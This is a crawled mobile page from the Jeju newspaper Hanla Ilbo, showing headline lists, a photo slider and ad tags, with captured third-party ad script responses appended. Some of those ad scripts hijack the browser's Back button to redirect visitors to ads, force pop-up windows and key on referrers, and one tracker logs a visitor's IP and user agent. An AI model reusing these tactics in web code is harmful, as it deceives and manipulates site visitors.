<li><a href='/article.php?aid=1768453582781204044' class='ct'><em>1</em>제주도민 절반 이상은 "아침밥 챙겨 먹는다"</a></li><li><a href='/article.php?aid=1768453328781203044' class='ct'><em>2</em>술 마시고 체중계로 아내 폭행한 60대 남성 입건</a></li><li><a href='/article.php?aid=1768450541781202073' class='ct'><em>3</em>제주선관위, 오는 22일 예비후보자 선거사무안내 설명회 </a></li><li><a href='/article.php?aid=1768443600781201044' class='ct'><em>4</em>구좌읍 골프장 화재… 5시간만에 진압</a></li><li><a href='/article.php?aid=1768442854781200044' class='ct'><em>5</em>술 취해 경찰관 손가락 절단시킨 20대 구속</a></li><li><a href='/article.php?aid=1768442726781199051' class='ct'><em>6</em>제23회 서귀포 칠십리 전국 동호인 테니스대회 21일 개막</a></li><li><a href='/article.php?aid=1768442100781198073' class='ct'><em>7</em>제주서 한달 5만5천원 내면 버스 무제한 이용</a></li><li><a href='/article.php?aid=1768441368781197079' class='ct'><em>8</em>제주시, 올해 4만5850명에 공공일자리 제공</a></li><li><a href='/article.php?aid=1768441084781196121' class='ct'><em>9</em>제주 '천원의 아침밥' 올해 9만7000명이 먹는다</a></li><li><a href='/article.php?aid=1768441126781195073' class='ct'><em>10</em>제주, 어르신 행복택시·공항 심야택시 지원체계 개편</a></li></ol>

</div>

<h3><a href="#">많이 본 뉴스</a></h3>

<div class="p_box">

<ol>
<li><a href='/article.php?aid=1768285547781102044' class='ct'><em>1</em>[현장] “두쫀쿠가 뭐길래”… 제주서도 웨이팅 열풍</a></li><li><a href='/article.php?aid=1768266921781087073' class='ct'><em>2</em>행안부 "제주~칭다오 투자심사 대상"… 궁지 몰린 제주도</a></li><li><a href='/article.php?aid=1768356264781143044' class='ct'><em>3</em>제주 해안가 의문의 목선 서귀포에서도 발견</a></li><li><a href='/article.php?aid=1768277758781094014' class='ct'><em>4</em>올해 제주 초등 입학생 5000명 선 붕괴... 학령인구 급감</a></li><li><a href='/article.php?aid=1768266614781085073' class='ct'><em>5</em>올해 제주도 복지 예산 비중 25% 넘었다… 노인복지 분야 최다</a></li><li><a href='/article.php?aid=1768263493781084121' class='ct'><em>6</em>제주 재선 김한규 의원 민주당 원내정책수석부대표 발탁</a></li><li><a href='/article.php?aid=1768369851781152044' class='ct'><em>7</em>제주 상급종합병원 지정 가시화… "지역 의료체계 개편"</a></li><li><a href='/article.php?aid=1768289181781104044' class='ct'><em>8</em>근로자 개인정보 무단 도용 30대 읍사무소 직원 입건</a></li><li><a href='/article.php?aid=1768377036781164044' class='ct'><em>9</em>서귀포 사찰서 화재… 50분만에 진화</a></li><li><a href='/article.php?aid=1768293848781123079' class='ct'><em>10</em>제주지역 소나무재선충병 피해 고사목 지역별 편차</a></li></ol>

</div>
</div>


<script>
$(' .mbestClickNews > h3').click(function(){
$(' .mbestClickNews > h3').next(' .mbestClickNews > .p_box').hide(); 
$(' .mbestClickNews > h3').removeClass('on');
$(this).next(' .mbestClickNews > .p_box').show();
$(this).addClass('on');return false; });
</script><div class='garojul'></div>

<div style='margin:20px 0;text-align:center'>
<!-- MEDIA_78_IHALLA_COM_GRP_DEVICE:MB#기사페이지#UNIT:바이라인하단_게임배너 -->
<ins class="adsbyaiinad" data-aiinad-inv="23176947481"></ins>
</div>
<script src='/include/jquery.bxslider.min.js'></script><script>
        $( function () {
            var mySlider = $( '#today_photo' ).bxSlider( {
                mode: 'horizontal',// 가로 방향 수평 슬라이드
                speed: 300,        // 이동 속도를 설정
                pager: true,      // 현재 위치 페이징 표시 여부 설정
                moveSlides: 1,     // 슬라이드 이동시 개수
                minSlides: 1,      // 최소 노출 개수
                maxSlides: 1,      // 최대 노출 개수
                slideMargin:10,    // 슬라이드간의 간격
                auto: true,        // 자동 실행 여부
                autoHover: true,   // 마우스 호버시 정지 여부
                controls: false,    // 이전 다음 버튼 노출 여부
				pagerCustom: '#p2pager'
            } );
 
        } );
    </script>



<div class='photo_frame'>
<div class='msec_ttl'>포토뉴스
<ul id="p2pager">
	<li><a data-slide-index="0" href='#'>1</a></li>
	<li><a data-slide-index="1" href='#'>2</a></li>
	<li><a data-slide-index="2" href='#'>3</a></li>
</ul>
</div>
<ul id="today_photo">
<li><a href='/article.php?aid=1768424400781185059' class=''><img src='/upimages/thumb/e781185.png'><div>콜라비 수확으로 분주한 농민들</div></a></li><li><a href='/article.php?aid=1768389960781184059' class=''><img src='/upimages/thumb/e781184.png'><div>물질 나가는 제주해녀</div></a></li><li><a href='/article.php?aid=1768420800781175059' class=''><img src='/upimages/thumb/e781175.png'><div>모래에 뒤덮인 도로</div></a></li></ul>
</div><div class='garojul'></div><ul id='main_opinion'>
<li><a href='/section.php?section=323'>휴플러스</a></li>
<li><a href='/section.php?section=84'>책세상</a></li>
<li><a href='/section.php?section=230'>당찬맛집</a></li>
<li><a href='/section.php?section=306'>에코투어</a></li>
</ul></div>
<div style='margin-top:10px;text-align:center'>
<!-- MEDIA_78_IHALLA_COM_GRP_DEVICE:MB#기사페이지#UNIT:페이지하단_반응형 -->
<ins class="adsbyaiinad" data-aiinad-inv="21836731778"></ins>
</div>


<p class="sc1"><a href="javascript:history.go(-1)" class="btn">기사 목록</a></p>

<div id='home_go'><a href="http://www.ihalla.com/?PcV=y" class="lk2">한라일보 PC버전</a></div>


<div id='gong10'></div>
<div id="copyright">Copyright &copy; 2016 한라일보. All Rights Reserverd.</div>


<!-- 검색 -->
<div class="search_wrap">
	<form action="/result.php" name="tsearch" method="post" class="seach_form">
		<fieldset>
		<legend class="hide">검색 입력폼</legend>
		<input type="search" name="searchword" onfocus="movSearchWindow();" class="search_input" title="뉴스 검색어 입력"  placeholder='검색어 입력'>
		<button type="submit" class="search_btn">검색</button>
		</fieldset>
	</form>
</div>
<!-- //검색 -->

</div>



<script src='//check.tadapi.info/?sid=m.ihalla.com'></script>


<!-- Begin Dable 하C_세로6IF_EMPTY / For inquiries, visit http://dable.io -->
<div id="dablewidget_jobPGqlW" data-widget_id="jobPGqlW">
<script>
(function(d,a,b,l,e,_) {
if(d[b]&&d[b].q)return;d[b]=function(){(d[b].q=d[b].q||[]).push(arguments)};e=a.createElement(l);
e.async=1;e.charset='utf-8';e.src='//static.dable.io/dist/plugin.min.js';
_=a.getElementsByTagName(l)[0];_.parentNode.insertBefore(e,_);
})(window,document,'dable','script');
dable('setService', 'm.ihalla.com/applad');
dable('sendLogOnce');
dable('renderWidget', 'dablewidget_jobPGqlW');
</script>
</div>
<!-- End 하C_세로6IF_EMPTY / For inquiries, visit http://dable.io -->


<script src="//click.linkadx.com/cgi-bin/PelicanC.dll?impr?pageid=054p&out=script"></script>






</body>
</html>


<script src='//ad.adbeat.co.kr/cgi-bin/PelicanC.dll?impr?pageid=0EfU&out=script'></script>

--- FILE ---
content_type: text/html
request_url: http://ad.ad4989.co.kr/cgi-bin/PelicanC.dll?impr?pageid=0E8J&out=script
body_size: 1375
content:
document.write("<style>#ADEP21111501.ad-template { margin:auto; position:relative; display:block; clear:both; z-index:1; padding-bottom:20px; margin-left: -15px;margin-right: -15px;}#ADEP21111501.ad-template .col { text-align:center; }#ADEP21111501.ad-template .col .ad-view { position:relative; }#ADEP21111501.ad-template .col .ad-view iframe{ display:block; }</style><!-- AD Manager | #ADEP21111501//--><div id=\"ADEP21111501\" class=\"ad-template\"> <div class=\"col\"><div class=\"ad-view\"><!-- /36656269,64450273/ihalla_01_Minarticle_360_320 --><scr"+"ipt async src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></scr"+"ipt><scr"+"ipt>  var googletag = googletag || {};  googletag.cmd = googletag.cmd || [];</scr"+"ipt><div id=\"ihalla_01_Minarticle_360_320\">  <scr"+"ipt>    googletag.cmd.push(function () {      googletag.defineSlot('/36656269,64450273/ihalla_01_Minarticle_360_320', ['fluid',[360, 320]], 'ihalla_01_Minarticle_360_320').addService(googletag.pubads().set(\"page_url\", \"http://www.ihalla.com\"));      googletag.enableServices();      googletag.display('ihalla_01_Minarticle_360_320');    });  </scr"+"ipt></div></div></div></div>")

--- FILE ---
content_type: text/html
request_url: http://check.tadapi.info/?sid=m.ihalla.com
body_size: 233
content:
document.write("<iframe src='//check.tadapi.info/src.php?sid=m.ihalla.com&REF="+encodeURIComponent(top.document.referrer) +"&NREF=http%3A%2F%2Fm.ihalla.com%2Farticle.php%3Faid%3D1678758486739562073' width=0 height=0 style='border:0;'></iframe>");


--- FILE ---
content_type: text/html
request_url: http://click.linkadx.com/cgi-bin/PelicanC.dll?impr?pageid=054p&out=script
body_size: 4325
content:
document.write("<scr"+"ipt>var filter_054p = \"win16|win32|win64|mac\";var cookie_min_054p = \"3\";var url_054p = \"\";var referrer_054p = document.referrer;function linkprice_adveridGet(){ if(referrer_054p.indexOf(\"//www.naver.com\") > -1  || referrer_054p.indexOf(\"//www.daum.com\") > -1 || referrer_054p.indexOf(\"//daum.com\") > -1 || referrer_054p.indexOf(\"//naver.com\") > -1 || referrer_054p.indexOf(\"//m.daum.com\") > -1 || referrer_054p.indexOf(\"//m.naver.com\") > -1 || referrer_054p.indexOf(\"//m.search.naver.com\") > -1 || referrer_054p.indexOf(\"//search.naver.com\") > -1 || referrer_054p.indexOf(\"//search.daum.net\") > -1 || referrer_054p.indexOf(\"//www.daum.net\") > -1 || referrer_054p.indexOf(\"//daum.net\") > -1 || referrer_054p.indexOf(\"//m.daum.net\") > -1 || referrer_054p.indexOf(\"//sports.v.daum.net\") > -1 || referrer_054p.indexOf(\"//news.v.daum.net\") > -1 || referrer_054p.indexOf(\"//entertain.v.daum.net\") > -1 || referrer_054p.indexOf(\"//m.news.nate.com\") > -1 || referrer_054p.indexOf(\"//n.news.naver.com\") > -1 || referrer_054p.indexOf(\"//www.google.com\") > -1 || referrer_054p.indexOf(\"//google.com\") > -1 || referrer_054p.indexOf(\"//news.google.com\") > -1 || referrer_054p.indexOf(\"//www.google.co.kr\") > -1 || referrer_054p.indexOf(\"//google.co.kr\") > -1 || referrer_054p.indexOf(\"//news.google.co.kr\") > -1) {  console.log(\"pass\");  adCallback_054p();  return; } if(getCookie_054p(\"linkPop054p\") || url_054p == \"\") {  console.log(\"pass\");  adCallback_054p();  return; } if (navigator.platform ) {  if (filter_054p.indexOf(navigator.platform.toLowerCase()) < 0) {   pop_open_m_054p();  }  else  {   pop_open_054p();  }  setCookie_054p(\"linkPop054p\",\"054p\",cookie_min_054p); } }function pop_open_m_054p(){ history.pushState(null, null, \"#linkpop\"); var backUrl = url_054p; var dd = url_054p; $(window).bind(\"hashchange\", function(event) {  dd = event;  location.replace(backUrl);  });}function pop_open_054p(){  var pop_width = \"1500\"; var pop_height = \"800\"; var agentInfo = navigator.userAgent.toLowerCase(); if (agentInfo.indexOf(\"chrome\") != -1) {   window.open(url_054p,'','width='+pop_width+'px, height='+pop_height+'px,scrollbars=yes');   window.setTimeout(function(){  var popup = window.open(\"http://www.\",\"_blank\");  popup.close();   }, 2000); } else {  window.open(url_054p,'','width='+pop_width+'px, height='+pop_height+'px,scrollbars=yes');  window.setTimeout(function(){   window.focus();  }, 50); }}if(typeof(jQuery)=='undefined'){  var scr"+"ipt = document.createElement('scr"+"ipt'); scr"+"ipt.onload = function () {  linkprice_adveridGet(); }; scr"+"ipt.src = \"https://js.ad4989.co.kr/common/jquery/jquery.js\"; document.head.appendChild(scr"+"ipt);    }else{  linkprice_adveridGet();};function adCallback_054p(){ document.write('<scr'+'ipt src=\"//ad.adbeat.co.kr/cgi-bin/PelicanC.dll?impr?pageid=0EfU&grade=2&out=scr"+"ipt\"></scr'+'ipt>');};function setCookie_054p( c_name,value,expireminute ) {    var exdate = new Date();    exdate.setMinutes(exdate.getMinutes()+expireminute);    document.cookie = c_name +  \"=\" + escape(value)                                           + ((expireminute==null) ? \"\" : \";expires=\"+exdate.toUTCString());}function getCookie_054p( c_name ) {    if ( document.cookie.length>0 ) {        c_start=document.cookie.indexOf(c_name + \"=\");        if( c_start!=-1 ) {             c_start=c_start + c_name.length+1 ;            c_end=document.cookie.indexOf(\";\",c_start);            if( c_end==-1 ) { c_end=document.cookie.length; }            return unescape(document.cookie.substring(c_start,c_end));        }     }    return \"\"}</scr"+"ipt>"); document.write("<scr"+"ipt>window.foin_cookie_setting={html5:true,slotNum:\"\",cookieName:\"\",targetCode:\"\",cookieVal:\"\",adServerUrl:\"//click.linkadx.com\",refServerUrl:\"//engine.tend-table.com/news/get_code.jsp\"};</scr"+"ipt><scr"+"ipt src=\"//js.ad4989.co.kr/common/js/tend.js\" type='text/javascr"+"ipt' async defer></scr"+"ipt>");

--- FILE ---
content_type: text/html
request_url: http://ad.adbeat.co.kr/cgi-bin/PelicanC.dll?impr?pageid=0EfU&out=script
body_size: 324
content:
document.write("<scr"+"ipt src=\"//ad.cyycoy.com/cgi-bin/PelicanC.dll?impr?pageid=06A2&out=scr"+"ipt\"></scr"+"ipt>")

--- FILE ---
content_type: text/html
request_url: http://check.tadapi.info/src.php?sid=m.ihalla.com&REF=&NREF=http%3A%2F%2Fm.ihalla.com%2Farticle.php%3Faid%3D1678758486739562073
body_size: 274
content:
<!--script>
console.log("1768454083::18.216.210.160::m.ihalla.com::::Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)::http://m.ihalla.com/article.php?aid=1678758486739562073::");
</script-->


--- FILE ---
content_type: text/html
request_url: http://ad.cyycoy.com/cgi-bin/PelicanC.dll?impr?pageid=06A2&out=script
body_size: 1888
content:
document.write("<scr"+"ipt>(function () { userAgent = navigator.userAgent,    rfr = document.referrer, icoUrl = \"//ad.cyycoy.com/cgi-bin/PelicanC.dll?adservicename=IMPR&pageid=06A2&campaignid=040n&gothrough=nextgrade&through=\"+encodeURIComponent(encodeURIComponent(rfr))+\"&out=iframe\", isNotEmpty = function (value) {  if (value == null || value == \"\" || value == \"null\" || typeof value == \"undefined\" || value == \"undefined\" || value == undefined)   return false;  else   return true;    },    landing = function (url) {  if(isNotEmpty(rfr)) {   if (location.href.indexOf(\"#_PA\") === -1 || location.hash.indexOf(\"#_PA\") === -1) {    history.pushState(null, document.title, location.href);    history.replaceState(null, document.title, location.href + \"#_PA\");   }   window.addEventListener('hashchange', function () {     if (document.URL.indexOf(\"#_PA\") !== -1 || document.URL.indexOf(\"#google_vignette\") !== -1) {        } else {          setTimeout(function () {            location.replace(url);          }, 25);        }      });  }    };     if(isNotEmpty(userAgent)){        userAgent = userAgent.toLowerCase();    }    if (userAgent.indexOf(\"kakaotalk\") > -1) {        return;    }    if (typeof icoUrl === 'string') {        icoUrl = icoUrl.replace(/&amp;/g, \"&\");    } landing(icoUrl);}());</scr"+"ipt>"); document.write("<scr"+"ipt>window.foin_cookie_setting={html5:true,slotNum:\"\",cookieName:\"\",targetCode:\"\",cookieVal:\"\",adServerUrl:\"//ad.cyycoy.com\",refServerUrl:\"//engine.tend-table.com/news/get_code.jsp\"};</scr"+"ipt><scr"+"ipt src=\"//js.ad4989.co.kr/common/js/tend.js\" type='text/javascr"+"ipt' async defer></scr"+"ipt>");

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aPh3EUB1u9zQIkVDm6Xkxw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768454086750');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxX2HoeCcd4P754Kex3_J4kh4U1IsCLX6n1NgnEVseaWVkSW5BFHxX4boHG6dd-SCC5edRbNQZ9qu_VJxDhSTrDDtn3wc6aVsrIhz2vnHTbHKpcKKGopzkr9gEFLZv-cVJy5_wtT2J5xcCEzUGmW7RzXR_IEonClKb00jtg_U0EsTpll1Gr3nSWPcjPk/_/sevenads./KalahariAds./hostgator-ad./ads-gpt./ads/ads_
body_size: -1290
content:
window['2d669637-8d61-425e-adc2-c2fb94b28ed6'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVr2kVJ-5qZp8_FA9ekVxTemiO__s5YwCZ1tNCBUObBzhXF1u0aQCQNaM9X0o-j9q_fZtaoDtMX80ygwqr6SdOnYk7EqlkoNQDv0Y7LYjnHDqre9Q26zu6qDvYT-QMcJWcjFVJkhg==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4NDU0MDg1LDIxMzAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNiwxMF0sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsMV0sImh0dHA6Ly9tLmloYWxsYS5jb20vYXJ0aWNsZS5waHAiLG51bGwsW1s4LCJNOWxrelVhWkRzZyJdLFs5LCJlbi1VUyJdLFsxNiwiWzEsMSwxXSJdLFsxOSwiMiJdLFsyNCwiIl0sWzI5LCJmYWxzZSJdXV0
body_size: 137
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var np=function(a){this.A=_.t(a)};_.u(np,_.J);var op=function(a){this.A=_.t(a)};_.u(op,_.J);op.prototype.getWhitelistStatus=function(){return _.F(this,2)};var pp=function(a){this.A=_.t(a)};_.u(pp,_.J);var qp=_.Zc(pp),rp=function(a,b,c){this.B=a;this.j=_.A(b,np,1);this.l=_.A(b,_.Nk,3);this.F=_.A(b,op,4);a=this.B.location.hostname;this.D=_.Dg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Og(_.Ok(this.l));this.C=new _.bh(_.q.document,this.D,a);this.console=null;this.o=new _.jp(this.B,c,a)};
rp.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.dh(a),d=new _.Ug;b=_.fg(d,1,b);c=_.C(c,1,b);_.hh(a,c)}else _.eh(this.C,"FCNEC");_.lp(this.o,_.A(this.l,_.Ae,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.mp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.Qo(this.o.G,
"manualDeploymentApi")};var sp=function(){};sp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=qp(b);(new rp(a,d,c)).run();return e.return({})})};_.Rk(7,new sp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.M9lkzUaZDsg.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,web_iab_us_states_signal_executable/ed=1/rs=AJlcJMzanTQvnnVdXXtZinnKRQ21NfsPog/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22ihalla.com\\\x22,\\\x22AKsRol98KDuPzKjuyJqSQCf2BzU42apf45CbjjbtpyTQXR1kwCSXxlchgrsmh8fYFxjcBnxrHerLXt6W9ot2OPQhYRiH8S--EkU6w-BkX3G0sn0OWu30Gv7JFAk27LxT43DX_YG4sxhmFd1cF3n4FXwBLyVC1TNuaw\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWIdshCW2ZC-2oukf9b5Ss98Cnpj1XRBK06QMCJZ1WKRLNLxnQp7TT5JJDgz3IL4ucvWScxi0GeqdRnEpwU4VE_s4RRcqzAk20_c4dLJYNg5cLWWQO54n_Z48jQSbgRb07cjyh87w\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxV0npOJSrWf2565VdpHts3Vzp9f_0gfNSFxCTC42Pag3422rFjBcJdYywErVHRKXZPBeCAKAVM2p5VzJkIiP-kNUXlJGMsea3HxkxlDYmTdLf3fslWKgvDV55aOTlJT0P6ApSM9RA\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6,10\x5d,null,null,null,null,null,null,null,null,null,1\x5d\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxViM-yjxyhpYyirJgv0-8A_YMGvflKMwpaNjdbQX1-yl6bJxFuNHX-k8pBDTtj3QM-_Vusn-ZgCBt7lY8bv-9a1V9MIck1az8h8dbPmRg0P0UsrlaCJEZ2Zi6OK4ysbN5PzKqrL5Q\\u003d\\u003d\x22\x5d\x5d');}